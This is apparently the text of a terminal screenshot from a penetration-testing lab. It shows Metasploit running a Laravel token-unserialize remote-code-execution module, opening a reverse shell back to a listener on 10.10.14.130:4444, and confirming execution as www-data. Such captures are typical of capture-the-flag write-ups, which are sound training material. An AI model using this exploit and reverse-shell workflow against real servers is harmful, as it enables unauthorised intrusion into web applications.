 Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.130:4444
[*] Command shell session 1 opened (10.10.14.130:4444 -> 10.10.10.215:48650) at 2020-12-12 20:37:18 +0100
whoami
www-data